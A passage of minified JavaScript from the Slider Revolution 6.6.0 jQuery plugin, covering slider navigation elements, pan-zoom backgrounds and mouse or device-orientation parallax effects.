a=t[e].navigation.maintypes;for(var r in a)a.hasOwnProperty(r)&&void 0!==t[e].navigation[a[r]]&&t[e].navigation[a[r]].hide_onleave&&g(t[e].navigation[a[r]])&&(h(t[e].navigation[a[r]].hideCall),t[e].navigation[a[r]].hideCall=setTimeout(function(e){h(e.showCall),e.tween&&e.tween.reverse()},t.ISM?parseInt(t[e].navigation[a[r]].hide_delay_mobile,0):parseInt(t[e].navigation[a[r]].hide_delay,0),t[e].navigation[a[r]]))},f=function(e){e.speed=void 0===e.animSpeed?.5:e.animSpeed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var i=tpGS.gsap.timeline();for(var t in i.add(tpGS.gsap.to(e.c,e.speed,{delay:e.animDelay,opacity:1,ease:\"power3.inOut\"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case\"left\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{delay:e.animDelay,marginLeft:\"0px\",ease:\"power3.inOut\"}),0);break;case\"right\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{delay:e.animDelay,marginLeft:\"0px\",ease:\"power3.inOut\"}),0);break;case\"top\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{delay:e.animDelay,marginTop:\"0px\",ease:\"power3.inOut\"}),0);break;case\"bottom\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{delay:e.animDelay,marginTop:\"0px\",ease:\"power3.inOut\"}),0);break;case\"zoomin\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{delay:e.animDelay,scale:1,ease:\"power3.inOut\"}),0);break;case\"zoomout\":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{delay:e.animDelay,scale:1,ease:\"power3.inOut\"}),0)}return i.play(),i},b=function(e,i){e.style=void 0===e.style?\"\":e.style,e.left.style=void 0===e.left.style?\"\":e.left.style,e.right.style=void 0===e.right.style?\"\":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style=\"opacity:0\" class=\"tp-leftarrow tparrows '+e.style+\" \"+e.left.style+'\">'+e.tmp+\"</rs-arrow>\"),t[i].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style=\"opacity:0\"  class=\"tp-rightarrow tparrows '+e.style+\" \"+e.right.style+'\">'+e.tmp+\"</rs-arrow>\"),t[i].c.append(e.right.c)),e[e.rtl?\"left\":\"right\"].c.on(\"click\",function(){\"carousel\"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator=\"arrow\",t[i].sc_indicator_dir=0,t[i].c.revnext()}),e[e.rtl?\"right\":\"left\"].c.on(\"click\",function(){\"carousel\"===t[i].sliderType&&(t[i].ctNavElement=!0),t[i].sc_indicator=\"arrow\",t[i].sc_indicator_dir=1,t[i].c.revprev()}),e.padding_top=parseInt(t[i].carousel.padding_top||0,0),e.padding_bottom=parseInt(t[i].carousel.padding_bottom||0,0),_(e.left,i),_(e.right,i),(\"outer-left\"==e.position||\"outer-right\"==e.position)&&(t[i].outernav=!0)},y=function(e,i,a,r){var r=void 0===r?e.outerHeight(!0):r,o=void 0==t[a]?0:0==t[a].canv.height?t[a].module.height:t[a].canv.height,s=\"layergrid\"==i.container?\"fullscreen\"==t[a].sliderLayout?t[a].module.height/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:t[a].autoHeight||void 0!=t[a].minHeight&&t[a].minHeight>0?o/2-t[a].gridheight[t[a].level]*t[a].CM.h/2:0:0,n=\"top\"===i.v_align?{top:\"0px\",y:Math.round(i.v_offset+s)+\"px\"}:\"center\"===i.v_align?{top:\"50%\",y:Math.round(0-r/2+i.v_offset)+\"px\"}:{top:\"100%\",y:Math.round(0-(r+i.v_offset+s))+\"px\"};e.hasClass(\"outer-bottom\")||tpGS.gsap.set(e,n)},w=function(e,i,a,r){var r=void 0===r?e.outerWidth():r,o=\"layergrid\"===i.container?t[a].module.width/2-t[a].gridwidth[t[a].level]*t[a].CM.w/2:0,s=\"left\"===i.h_align?{left:\"0px\",x:Math.round(i.h_offset+o)+\"px\"}:\"center\"===i.h_align?{left:\"50%\",x:Math.round(0-r/2+i.h_offset)+\"px\"}:{left:\"100%\",x:Math.round(0-(r+i.h_offset+o))+\"px\"};tpGS.gsap.set(e,s)},_=function(e,i){if(void 0!=e&&void 0!==e.c){var a,r=\"fullwidth\"==t[i].sliderLayout||\"fullscreen\"==t[i].sliderLayout?t[i].module.width:t[i].canv.width,o=e.c.outerWidth(),s=e.c.outerHeight();if(!(o<=0)&&!(s<=0)&&(y(e.c,e,i,s),w(e.c,e,i,o),\"outer-left\"===e.position?tpGS.gsap.set(e.c,{left:0-o+\"px\",x:e.h_offset+\"px\"}):\"outer-right\"===e.position&&tpGS.gsap.set(e.c,{right:0-o+\"px\",x:e.h_offset+\"px\"}),\"tp-thumb\"===e.type||\"tp-tab\"===e.type)){var n=parseInt(e.padding_top||0,0),l=parseInt(e.padding_bottom||0,0),d={},c={};e.maxw>r&&\"outer-left\"!==e.position&&\"outer-right\"!==e.position?(d.left=\"0px\",d.x=0,d.maxWidth=r-2*e.wpad+\"px\",c.maxWidth=r-2*e.wpad+\"px\"):(d.maxWidth=e.maxw,c.maxWidth=r+\"px\"),e.maxh+2*e.wpad>t[i].conh&&\"outer-bottom\"!==e.position&&\"outer-top\"!==e.position?(d.top=\"0px\",d.y=0,d.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\",c.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\"):(d.maxHeight=e.maxh+\"px\",c.maxHeight=e.maxh+\"px\"),e.mask=void 0===e.mask?e.c.find(\"rs-navmask\"):e.mask,(e.mhoff>0||e.mvoff>0)&&(c.padding=e.mvoff+\"px \"+e.mhoff+\"px\"),e.span?(\"layergrid\"==e.container&&\"outer-left\"!==e.position&&\"outer-right\"!==e.position&&(n=l=0),\"vertical\"===e.direction?(d.maxHeight=n+l+(t[i].conh-2*e.wpad)+\"px\",d.height=n+l+(t[i].conh-2*e.wpad)+\"px\",d.top=0,d.y=0,c.maxHeight=n+l+Math.min(e.maxh,t[i].conh-2*e.wpad)+\"px\",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),y(e.mask,e,i)):\"horizontal\"===e.direction&&(d.maxWidth=\"100%\",d.width=r-2*e.wpad+\"px\",d.left=0,d.x=0,c.maxWidth=e.maxw>=r?\"100%\":Math.min(e.maxw,r)+\"px\",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c),w(e.mask,e,i))):(tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,c))}}},S=function(e,i,a,r){0===e.find(\".tp-bullets\").length&&(i.style=void 0===i.style?\"\":i.style,i.c=jQuery('<rs-bullets style=\"opacity:0\"  class=\"tp-bullets '+i.style+\" \"+i.direction+\" nav-pos-hor-\"+i.h_align+\" nav-pos-ver-\"+i.v_align+\" nav-dir-\"+i.direction+'\"></rs-bullets>'));var o=a.data(\"key\"),s=i.tmp;void 0!==t[r].thumbs[a.index()]&&jQuery.each(t[r].thumbs[a.index()].params,function(e,i){s=s.replace(i.from,i.to)});var n=jQuery('<rs-bullet data-key=\"'+o+'\" class=\"tp-bullet\">'+s+\"</rs-bullet>\");void 0!==t[r].thumbs[a.index()]&&n.find(\".tp-bullet-image\").css({backgroundImage:\"url(\"+t[r].thumbs[a.index()].src+\")\"}),i.c.append(n),e.append(i.c);var l=i.c.find(\".tp-bullet\").length,d=n.outerWidth(),c=n.outerHeight(),$=d+parseInt(void 0===i.space?0:i.space,0),p=c+parseInt(void 0===i.space?0:i.space,0);\"vertical\"===i.direction?(n.css({top:(l-1)*p+\"px\",left:\"0px\"}),i.c.css({height:(l-1)*p+c,width:d})):(n.css({left:(l-1)*$+\"px\",top:\"0px\"}),i.c.css({width:(l-1)*$+d,height:c})),n.on(\"click\",function(){\"carousel\"===t[r].sliderType&&(t[r].ctNavElement=!0),t[r].sc_indicator=\"bullet\",e.revcallslidewithid(o),e.find(\".tp-bullet\").removeClass(\"selected\"),jQuery(this).addClass(\"selected\")}),i.padding_top=parseInt(t[r].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[r].carousel.padding_bottom||0,0),(\"outer-left\"==i.position||\"outer-right\"==i.position)&&(t[r].outernav=!0)},k=function(e,i,a,r,o){var s=\"tp-thumb\"===r?\".tp-thumbs\":\".tp-tabs\",n=\"tp-thumb\"===r?\".tp-thumb-mask\":\".tp-tab-mask\",l=\"tp-thumb\"===r?\".tp-thumbs-inner-wrapper\":\".tp-tabs-inner-wrapper\",d=\"tp-thumb\"===r?\".tp-thumb\":\".tp-tab\",c=\"tp-thumb\"===r?\".tp-thumb-image\":\".tp-tab-image\",$=\"tp-thumb\"===r?\"rs-thumb\":\"rs-tab\";i.type=r,i.visibleAmount=i.visibleAmount>t[o].slideamount?t[o].slideamount:i.visibleAmount,i.sliderLayout=t[o].sliderLayout,void 0===i.c&&(i.wpad=i.wrapper_padding,i.c=jQuery(\"<\"+$+'s style=\"opacity:0\" class=\"nav-dir-'+i.direction+\" nav-pos-ver-\"+i.v_align+\" nav-pos-hor-\"+i.h_align+\" rs-nav-element \"+r+\"s \"+(!0===i.span?\"tp-span-wrapper\":\"\")+\" \"+i.position+\" \"+(void 0===i.style?\"\":i.style)+'\"><rs-navmask class=\"'+r+'-mask\" style=\"overflow:hidden;position:relative\"><'+$+'s-wrap class=\"'+r+'s-inner-wrapper\" style=\"position:relative;\"></'+$+\"s-wrap></rs-navmask></\"+$+\"s>\"),i.c.css({overflow:\"visible\",position:\"outer-top\"===i.position||\"outer-bottom\"===i.position?\"relative\":\"absolute\",background:i.wrapper_color,padding:i.wpad+\"px\",boxSizing:\"contet-box\"}),\"outer-top\"===i.position?e.parent().prepend(i.c):\"outer-bottom\"===i.position?e.after(i.c):e.append(i.c),(\"outer-left\"===i.position||\"outer-right\"===i.position)&&tpGS.gsap.set(t[o].c,{overflow:\"visible\"}),i.padding_top=parseInt(t[o].carousel.padding_top||0,0),i.padding_bottom=parseInt(t[o].carousel.padding_bottom||0,0),(\"outer-left\"==i.position||\"outer-right\"==i.position)&&(t[o].outernav=!0));var p=a.data(\"key\"),g=i.c.find(n),h=g.find(l),m=i.tmp;i.space=parseFloat(i.space)||0,i.maxw=\"horizontal\"===i.direction?i.width*i.visibleAmount+i.space*(i.visibleAmount-1):i.width,i.maxh=\"horizontal\"===i.direction?i.height:i.height*i.visibleAmount+i.space*(i.visibleAmount-1),i.maxw+=2*i.mhoff,i.maxh+=2*i.mvoff,void 0!==t[o].thumbs[a.index()]&&jQuery.each(t[o].thumbs[a.index()].params,function(e,i){m=m.replace(i.from,i.to)});var u=jQuery(\"<\"+$+' data-liindex=\"'+a.index()+'\" data-key=\"'+p+'\" class=\"'+r+'\" style=\"width:'+i.width+\"px;height:\"+i.height+'px;\">'+m+\"<\"+$+\">\");void 0!==t[o].thumbs[a.index()]&&u.find(c).css({backgroundImage:\"url(\"+t[o].thumbs[a.index()].src+\")\"}),h.append(u);var v=i.c.find(d).length,f=u.outerWidth(),b=u.outerHeight(),y=f+parseInt(void 0===i.space?0:i.space,0),w=b+parseInt(void 0===i.space?0:i.space,0);\"vertical\"===i.direction?(u.css({top:(v-1)*w+\"px\",left:\"0px\"}),h.css({height:(v-1)*w+b,width:f})):(u.css({left:(v-1)*y+\"px\",top:\"0px\"}),h.css({width:(v-1)*y+f,height:b})),g.css({maxWidth:i.maxw+\"px\",maxHeight:i.maxh+\"px\"}),i.c.css({maxWidth:i.maxw+\"px\",maxHeight:i.maxh+\"px\"}),u.on(\"click\",function(){t[o].sc_indicator=\"bullet\",\"carousel\"===t[o].sliderType&&(t[o].ctNavElement=!0);var i=e.parent().find(l).data(\"distance\");10>Math.abs(i=void 0===i?0:i)&&(e.revcallslidewithid(p),e.parent().find(s).removeClass(\"selected\"),jQuery(this).addClass(\"selected\"))})},L=function(e,i,a){return void 0==e||void 0===e.c||(e.hide_under>t[i].canv.width||t[i].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass(\"tp-forcenotvisible\"),e.isVisible=!1,a=!0),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass(\"tp-forcenotvisible\"),e.isVisible=!0,a=!0),e.tpForceNotVisible=!1)),a};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.navigation={loaded:!0,version:i},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1,jQuery.fn.revolution=jQuery.fn.revolution||{},_R=_R_is_Editor?RVS._R:jQuery.fn.revolution,version=\"6.6.0\",jQuery.extend(!0,_R,{bgW:function(e,i){return _R_is_Editor?RVS.RMD.width:\"carousel\"===_R[e].sliderType?_R[e].justifyCarousel?_R[e].carousel.slide_widths[void 0!==i?i:_R[e].carousel.focused]:_R[e].carousel.slide_width:_R[e].module.width},bgH:function(e,i){return _R_is_Editor?RVS.RMD.height:\"carousel\"===_R[e].sliderType?_R[e].carousel.slide_height:_R[e].module.height},getPZSides:function(e,i,t,a,r,o,s){var n=e*t,l=i*t,d=Math.abs(a-n),c=Math.abs(r-l),$={};return $.l=(0-o)*d,$.r=$.l+n,$.t=(0-s)*c,$.b=$.t+l,$.h=o,$.v=s,$},getPZCorners:function(e,i,t,a){var r=e.bgposition.split(\" \")||\"center center\",o=\"center\"==r[0]?\"50%\":\"left\"==r[0]||\"left\"==r[1]?\"0%\":\"right\"==r[0]||\"right\"==r[1]?\"100%\":r[0],s=\"center\"==r[1]?\"50%\":\"top\"==r[0]||\"top\"==r[1]?\"0%\":\"bottom\"==r[0]||\"bottom\"==r[1]?\"100%\":r[1];o=parseInt(o,0)/100||0,s=parseInt(s,0)/100||0;var n={};return n.start=_R.getPZSides(a.start.width,a.start.height,a.start.scale,i,t,o,s),n.end=_R.getPZSides(a.start.width,a.start.height,a.end.scale,i,t,o,s),n},getPZValues:function(e){var i=e.panzoom.split(\";\"),t={duration:10,ease:\"none\",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:\"0/0\",offsetend:\"0/0\"};for(var a in i)if(i.hasOwnProperty(a)){var r=i[a].split(\":\"),o=r[0],s=r[1];switch(o){case\"d\":t.duration=parseInt(s,0)/1e3;break;case\"e\":t.ease=s;break;case\"ss\":t.scalestart=parseInt(s,0)/100;break;case\"se\":t.scaleend=parseInt(s,0)/100;break;case\"rs\":t.rotatestart=parseInt(s,0);break;case\"re\":t.rotateend=parseInt(s,0);break;case\"bs\":t.blurstart=parseInt(s,0);break;case\"be\":t.blurend=parseInt(s,0);break;case\"os\":t.offsetstart=s;break;case\"oe\":t.offsetend=s}}return t.offsetstart=t.offsetstart.split(\"/\")||[0,0],t.offsetend=t.offsetend.split(\"/\")||[0,0],t.rotatestart=0===t.rotatestart?.01:t.rotatestart,e.panvalues=t,e.bgposition=\"center center\"==e.bgposition?\"50% 50%\":e.bgposition,t},pzCalcL:function(e,i,t){var a,r,o,s,n,l,d=void 0===t.panvalues?jQuery.extend(!0,{},_R.getPZValues(t)):jQuery.extend(!0,{},t.panvalues),c=d.offsetstart,$=d.offsetend,p={start:{width:e,height:_R_is_Editor?e/t.loadobj.width*t.loadobj.height:e/t.owidth*t.oheight,rotation:Math.PI/180*d.rotatestart,rotationV:d.rotatestart,scale:d.scalestart,transformOrigin:\"0% 0%\"},end:{rotation:Math.PI/180*d.rotateend,rotationV:d.rotateend,scale:d.scaleend}};return d.scalestart,t.owidth,t.oheight,d.scaleend,t.owidth,t.oheight,p.start.height<i&&(l=i/p.start.height,p.start.height=i,p.start.width=p.start.width*l),.01===d.rotatestart&&0===d.rotateend&&(delete p.start.rotation,delete p.end.rotation),a=_R.getPZCorners(t,e,i,p),c[0]=parseFloat(c[0])+a.start.l,$[0]=parseFloat($[0])+a.end.l,c[1]=parseFloat(c[1])+a.start.t,$[1]=parseFloat($[1])+a.end.t,r=a.start.r-a.start.l,o=a.start.b-a.start.t,s=a.end.r-a.end.l,n=a.end.b-a.end.t,c[0]=c[0]>0?0:r+c[0]<e?e-r:c[0],$[0]=$[0]>0?0:s+$[0]<e?e-s:$[0],c[1]=c[1]>0?0:o+c[1]<i?i-o:c[1],$[1]=$[1]>0?0:n+$[1]<i?i-n:$[1],p.start.x=c[0],p.start.y=c[1],p.end.x=$[0],p.end.y=$[1],p.end.ease=d.ease,p},pzDrawShadow:function(e,i,t){(\"animating\"===i.currentState||void 0==i.panFake||i.pzLastFrame)&&(i.pzLastFrame=!1,i.shadowCTX.clearRect(0,0,i.shadowCanvas.width,i.shadowCanvas.height),i.shadowCTX.save(),void 0!==t.rotation?i.shadowCTX.transform(Math.cos(t.rotation)*t.scale,Math.sin(t.rotation)*t.scale,-(Math.sin(t.rotation)*t.scale),Math.cos(t.rotation)*t.scale,t.x,t.y):i.shadowCTX.transform(t.scale,0,0,t.scale,t.x,t.y),i.shadowCTX.drawImage(i.loadobj.img,0,0,t.width,t.height),i.shadowCTX.restore()),\"animating\"!==i.currentState?void 0!=i.panFake?(i.panFake.visible||(i.panFake.visible=!0,i.panFake.img.style.opacity=1,i.canvas.style.opacity=0),tpGS.gsap.set(i.panFake.img,{width:t.width,height:t.height,force3D:!0,x:t.x,y:t.y,transformOrigin:\"0% 0%\",rotationZ:t.rotationV+\"deg\",scale:t.scale}),void 0!==t.blur&&(i.panFake.img.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")):(_R.updateSlideBGs(e,t.slidekey,i,!0),void 0!==t.blur&&(i.canvas.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")):(void 0!==i.panFake&&!1!==i.panFake.visible&&(i.panFake.visible=!1,i.panFake.img.style.opacity=0,i.canvas.style.opacity=1,i.panFake.img.style.filter=\"none\"),void 0!==t.blur&&i.canvasFilter?i.canvasFilterBlur=t.blur:i.canvas.style.filter=0===t.blur?\"none\":\"blur(\"+t.blur+\"px)\")},startPanZoom:function(e,i,t,a,r,o){var s=_R_is_Editor?e:e.data();if(void 0!==s.panzoom&&null!==s.panzoom){var n=_R_is_Editor?s:_R[i].sbgs[o];_R_is_Editor||\"carousel\"!==_R[i].sliderType||(_R[i].carousel.justify&&void 0===_R[i].carousel.slide_widths&&_R.setCarouselDefaults(i,!0),_R[i].carousel.justify||(void 0===_R[i].carousel.slide_width&&(_R[i].carousel.slide_width=!0!==_R[i].carousel.stretch?_R[i].gridwidth[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.width),void 0!==_R[i].carousel.slide_height||(_R[i].carousel.slide_height=!0!==_R[i].carousel.stretch?_R[i].gridheight[_R[i].level]*(0===_R[i].CM.w?1:_R[i].CM.w):_R[i].canv.height)));var l,d=_R.getmDim(i,a,n),c=_R.pzCalcL(d.width,d.height,s);n.pzAnim=c,_R_is_Editor||(_R[i].panzoomTLs=void 0===_R[i].panzoomTLs?{}:_R[i].panzoomTLs,_R[i].panzoomBGs=void 0===_R[i].panzoomBGs?{}:_R[i].panzoomBGs,void 0===_R[i].panzoomBGs[a]&&(_R[i].panzoomBGs[a]=e),l=_R[i].panzoomTLs[a]),t=t||0,void 0!==l&&(l.pause(),l.kill(),l=void 0),l=tpGS.gsap.timeline({paused:!0}),s.panvalues.duration,s.panvalues.duration=void 0===s.panvalues.duration?10:s.panvalues.duration,_R_is_Editor||void 0===s||void 0===n||(n.panvalues=s.panvalues),void 0!==n&&(void 0===n.shadowCanvas&&(n.shadowCanvas=document.createElement(\"canvas\"),n.shadowCTX=n.shadowCanvas.getContext(\"2d\"),n.shadowCanvas.style.background=\"transparent\",n.shadowCanvas.style.opacity=1),n.shadowCanvas.width!==d.width&&(n.shadowCanvas.width=d.width),n.shadowCanvas.height!==d.height&&(n.shadowCanvas.height=d.height),c.slideindex=a,c.slidekey=_R_is_Editor?void 0:o,c.start.slidekey=c.slidekey,_R.pzDrawShadow(i,n,c.start),c.end.onUpdate=function(){_R.pzDrawShadow(i,n,c.start)},n.panStart=jQuery.extend(!0,{},c.start),void 0!==s.panvalues.blurstart&&void 0!==s.panvalues.blurend&&(0!==s.panvalues.blurstart||0!==s.panvalues.blurend)&&(c.start.blur=s.panvalues.blurstart,c.end.blur=s.panvalues.blurend),(!_R_is_Editor&&void 0===c.start.blur&&!_R.isFF||window.isSafari11&&_R.ISM)&&(n.panFake=void 0===n.panFake?{img:n.loadobj.img.cloneNode(!0)}:n.panFake,void 0!==n.panFake&&(!0!==n.panFake.appended&&(n.panFake.appended=!0,n.sbg.appendChild(n.panFake.img),n.panFake.img.style.position=\"absolute\",n.panFake.img.style.display=\"block\",n.panFake.img.style.zIndex=0,n.panFake.img.style.opacity=0,n.panFake.img.style.top=\"0px\",n.panFake.img.style.left=\"0px\"),n.panFake.img.width=c.start.width,n.panFake.img.height=c.start.height)),l.add(tpGS.gsap.to(c.start,s.panvalues.duration,c.end),0),l.progress(t),(\"play\"===r||\"first\"===r)&&l.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=l:_R[i].panzoomTLs[a]=l)}}}),window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.panzoom={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;jQuery.extend(!0,t,{checkForParallax:function(e){var i=t[e].parallax;if(!i.done){if(i.done=!0,t.ISM&&i.disable_onmobile)return!1;if(\"3D\"==i.type||\"3d\"==i.type){if(t.addSafariFix(e),tpGS.gsap.set(t[e].c,{overflow:i.ddd_overflow}),tpGS.gsap.set(t[e].canvas,{overflow:i.ddd_overflow}),\"carousel\"!=t[e].sliderType&&i.ddd_shadow){var o=jQuery('<div class=\"dddwrappershadow\"></div>');tpGS.gsap.set(o,{force3D:\"auto\",transformPerspective:1600,transformOrigin:\"50% 50%\",width:\"100%\",height:\"100%\",position:\"absolute\",top:0,left:0,zIndex:0}),t[e].c.prepend(o)}for(var s in t[e].slides)t[e].slides.hasOwnProperty(s)&&a(jQuery(t[e].slides[s]),e);t[e].c.find(\"rs-static-layers\").length>0&&(tpGS.gsap.set(t[e].c.find(\"rs-static-layers\"),{top:0,left:0,width:\"100%\",height:\"100%\"}),a(t[e].c.find(\"rs-static-layers\"),e))}i.pcontainers={},i.bgcontainers=[],i.bgcontainer_depths=[],i.speed=void 0===i.speed?0:parseInt(i.speed,0),i.speedbg=void 0===i.speedbg?0:parseInt(i.speedbg,0),i.speedls=void 0===i.speedls?0:parseInt(i.speedls,0),t[e].c.find(\"rs-slide rs-sbg-wrap, rs-slide rs-bgvideo\").each(function(){var a=jQuery(this),r=a.data(\"parallax\");window.isSafari11||(t[e].parZ=1),void 0!==(r=\"on\"==r||!0===r?1:r)&&\"off\"!==r&&!1!==r&&(i.bgcontainers.push(a.closest(\"rs-sbg-px\")),i.bgcontainer_depths.push(t[e].parallax.levels[parseInt(r,0)-1]/100))});for(var s=1;s<=i.levels.length;s++){for(var n in t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,l,i.pcontainers[d])}var d=\"static\";void 0===i.pcontainers[d]&&(i.pcontainers[d]={}),r(s,i,t[e].slayers[0],i.pcontainers[d]),JSON.stringify(i.pcontainers[d])==JSON.stringify({})&&delete i.pcontainers[d]}if(\"mouse\"==i.type||\"mousescroll\"==i.type||\"3D\"==i.type||\"3d\"==i.type){var c=\"rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer\";for(var n in\"carousel\"===t[e].sliderType&&(c=\"rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer\"),i.sctors={},t[e].slides)if(t[e].slides.hasOwnProperty(n)){var l=t[e].slides[n],d=l.dataset.key;i.sctors[d]=l.querySelectorAll(c)}t[e].slayers[0]&&(i.sctors.static=t[e].slayers[0].querySelectorAll(c)),i.mouseEntered=!1,t[e].c.on(\"mouseenter\",function(a){var r=t[e].c.offset().top,o=t[e].c.offset().left;i.mouseEnterX=a.pageX-o,i.mouseEnterY=a.pageY-r,i.mouseEntered=!0}),i.parallaxHandler=this.updateParallax.bind(this,e,i),i.hasAlreadyPermission=!1,t[e].c.on(\"mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath\",function(e){i.eventData=e,(void 0===i.frame||\"mouseleave\"===e.type)&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))}),t.ISM&&(t.modulesNeedOrientationListener=void 0==t.modulesNeedOrientationListener?{}:t.modulesNeedOrientationListener,t.modulesNeedOrientationListener[e]=!0,t.addDeviceOrientationListener(e))}var $=t[e].scrolleffect;$.set&&($.multiplicator_layers=parseFloat($.multiplicator_layers),$.multiplicator=parseFloat($.multiplicator)),void 0!==$._L&&0===$._L.length&&($._L=!1),void 0!==$.bgs&&0===$.bgs.length&&($.bgs=!1)}},removeIOSPermissionWait:function(){document.querySelectorAll(\".iospermaccwait\").forEach(function(e){e.classList.add(\"permanenthidden\")})},addDeviceOrientationListener:function(e){var i=t[e].parallax;window.addEventListener(\"deviceorientation\",function(a){t.modulesNeedOrientationListener[e]&&(t.modulesNeedOrientationListener[e]=!1,t.removeIOSPermissionWait()),i.eventData=a,void 0===i.frame&&(i.frame=window.requestAnimationFrame(i.parallaxHandler))})},getAccelerationPermission:function(e){DeviceMotionEvent.requestPermission().then(function(e){if(\"granted\"==e)for(var i in t.modulesNeedOrientationListener)t.modulesNeedOrientationListener.hasOwnProperty(i)&&(t.modulesNeedOrientationListener[i]=!1,t.removeIOSPermissionWait(),t.addDeviceOrientationListener(i))})},getLayerParallaxOffset:function(e,i,a){return void 0!==t[e].parallax&&void 0!==t[e].parallax.pcontainers&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey]&&void 0!==t[e].parallax.pcontainers[t[e]._L[i].slidekey][i]?Math.abs(t[e].parallax.pcontainers[t[e]._L[i].slidekey][i][\"offs\"+a]):0},updateParallax:function(e,i){i.frame&&(i.frame=window.cancelAnimationFrame(i.frame));var a,r,o=i.eventData,s=t[e].c.offset().left,n=t[e].c.offset().top,l=t[e].canv.width,d=t[e].canv.height,c=i.speed/1e3||3;if(\"enterpoint\"==i.origo&&\"deviceorientation\"!==o.type?(!1===i.mouseEntered&&(i.mouseEnterX=o.pageX-s,i.mouseEnterY=o.pageY-n,i.mouseEntered=!0),a=i.mouseEnterX-(o.pageX-s),r=i.mouseEnterY-(o.pageY-n),c=i.speed/1e3||.4):\"deviceorientation\"!==o.type&&(a=l/2-(o.pageX-s),r=d/2-(o.pageY-n)),\"deviceorientation\"==o.type){$=o.beta-60,g=p=o.gamma,h=$;var $,p,g,h,m=Math.abs(i.orientationX-g)>1||Math.abs(i.orientationY-h)>1;if(i.orientationX=g,i.orientationY=h,!m)return;if(t.winW>t.getWinH(e)){var u=g;g=h,h=u}g*=1.5,h*=1.5,a=360/l*g,r=180/d*h}for(var v in o.type,\"mouseout\"===o.type&&(a=0,r=0,i.mouseEntered=!1),i.pcontainers)if(i.pcontainers.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||\"static\"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v)){for(var f in i.pcontainers[v])if(i.pcontainers[v].hasOwnProperty(f)){var b=i.pcontainers[v][f];b.pl=\"3D\"==i.type||\"3d\"==i.type?b.depth/200:b.depth/100,b.offsh=a*b.pl,b.offsv=r*b.pl,\"mousescroll\"==i.type?tpGS.gsap.to(b.tpw,c,{force3D:\"auto\",x:b.offsh,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(b.tpw,c,{force3D:\"auto\",x:b.offsh,y:b.offsv,ease:\"power3.out\",overwrite:\"all\"})}}if(\"3D\"==i.type||\"3d\"==i.type){for(var v in i.sctors)if(i.sctors.hasOwnProperty(v)&&(void 0===t[e].activeRSSlide||\"static\"===v||t[e].slides[t[e].activeRSSlide].dataset.key===v||t.isFF)){for(var f in i.sctors[v])if(i.sctors[v].hasOwnProperty(f)){var n=jQuery(i.sctors[v][f]),y=t.isFirefox()?Math.min(25,i.levels[i.levels.length-1])/200:i.levels[i.levels.length-1]/200,w=a*y,_=r*y,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*100)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*100)||0,L=n.closest(\"rs-slide\"),O=0,C=!1;\"deviceorientation\"===o.type&&(w=a*(y=i.levels[i.levels.length-1]/200),_=r*y*3,S=0==t[e].canv.width?0:Math.round(a/t[e].canv.width*y*500)||0,k=0==t[e].canv.height?0:Math.round(r/t[e].canv.height*y*700)||0),n.hasClass(\"dddwrapper-layer\")&&(O=i.ddd_z_correction||65,C=!0),n.hasClass(\"dddwrapper-layer\")&&(w=0,_=0),L.index()===t[e].pr_active_key||\"carousel\"!=t[e].sliderType?!i.ddd_bgfreeze||C?tpGS.gsap.to(n,c,{rotationX:k,rotationY:-S,x:w,z:O,y:_,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(n,.5,{force3D:\"auto\",rotationY:0,rotationX:0,z:0,ease:\"power3.out\",overwrite:\"all\"}):tpGS.gsap.to(n,.5,{force3D:\"auto\",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:\"power3.